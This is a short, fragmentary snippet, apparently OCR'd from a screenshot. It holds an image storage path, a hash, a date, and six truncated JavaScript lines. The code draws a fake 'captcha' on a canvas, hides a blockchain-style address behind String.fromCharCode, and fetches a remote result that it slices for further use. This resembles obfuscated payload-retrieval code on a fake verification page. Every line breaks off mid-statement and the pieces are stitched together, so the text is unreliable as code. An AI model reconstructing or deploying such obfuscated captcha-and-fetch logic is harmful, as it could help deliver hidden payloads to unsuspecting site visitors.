
🧮 Hash-code:
d490a5f9561c156b400d5ca273ba828f
📆 2026-05-27
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)